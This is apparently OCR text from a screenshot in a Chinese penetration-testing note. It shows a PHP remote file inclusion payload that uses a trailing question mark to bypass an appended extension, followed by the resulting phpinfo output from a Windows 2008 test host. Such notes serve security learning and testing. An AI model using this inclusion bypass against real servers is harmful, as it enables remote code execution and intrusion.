 payload： ?action=http://192.168.152.143/phpinfo.php?
192.168.152.143/action2.php?action=http://192.168.152.143/phpinfo.php?
消息)域渗透之（...
PHP Version 5.2.17
php
问号绕过
System Windows NT WIN2008- 6.1 build 7600
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-
pi3web"